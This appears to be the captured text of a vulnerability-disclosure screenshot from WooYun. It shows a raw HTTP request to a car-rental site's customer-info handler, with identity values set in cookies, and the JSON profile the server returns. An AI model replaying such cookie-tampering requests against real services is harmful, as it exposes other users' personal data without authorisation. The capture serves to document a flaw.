 Raw Params Headers Hex
POST /HandlerFile/ActionCustomers.ashx HTTP/1.1
Host: wap.izuche.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wap.izuche.com/User/MyInfo.aspx
Content-Length: 13
Cookie: CM_207=10; CM_216=10; CM_206=10; CM_209=10; mobile=13888888888;
truename=%e9%ab%98%e5%af%8c%e5%b8%85; password=xxxxx; customerid=401521;
balanceamount=0.00
Connection: keep-alive
action=myinfo
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 11 Jan 2016 07:18:52 GMT
Content-Length: 130
{'status':1,'customername':'你妹','customerlevel':'易享卡','idtype':'',
'idnumber':'','mobile':'13888888888','email':''}
www.wooyun.org